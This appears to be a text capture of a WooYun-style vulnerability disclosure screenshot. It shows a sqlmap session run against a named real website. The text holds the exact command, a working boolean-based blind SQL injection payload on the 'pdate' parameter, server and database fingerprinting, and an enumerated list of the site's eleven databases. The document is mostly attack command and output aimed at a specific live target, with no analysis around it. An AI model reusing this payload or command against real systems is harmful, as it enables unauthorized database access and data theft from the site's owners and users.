 C:\sqlmap>sqlmap.py -u "http://wx.laolaibao.com/page_jp.aspx?pdate=2015-08-14"
--no-cast  --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:01:35
[20:01:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:01:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pdate (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pdate=2015-08-14' AND 2400=2400 AND 'pBIh'='pBIh
---
[20:01:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:01:35] [INFO] fetching database names
[20:01:35] [INFO] fetching number of databases
[20:01:35] [INFO] resumed: 11
[20:01:35] [INFO] resumed: gm_hejiashan
[20:01:35] [INFO] resumed: laolaibao
[20:01:35] [INFO] resumed: master
[20:01:35] [INFO] resumed: model
[20:01:35] [INFO] resumed: msdb
[20:01:35] [INFO] resumed: nhWeiNong
[20:01:35] [INFO] resumed: temlcb
[20:01:35] [INFO] resumed: Test
[20:01:35] [INFO] resumed: watchSpace
[20:01:35] [INFO] resumed: W@ixinAp@
[20:01:35] [INFO] resumed: Yongjiu
available databases [11]:
[*] gm_hejiashan
[*] laolaibao
[*] master
[*] model
[*] msdb
[*] nhWeiNong
[*] temlcb
[*] Test
[*] W@ixinAp@
[*] watchSpace
[*] Yongjiu
[20:01:35] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\wx.laolaibao.com'
[*] shutting down at 20:01:35
www.wooyun.org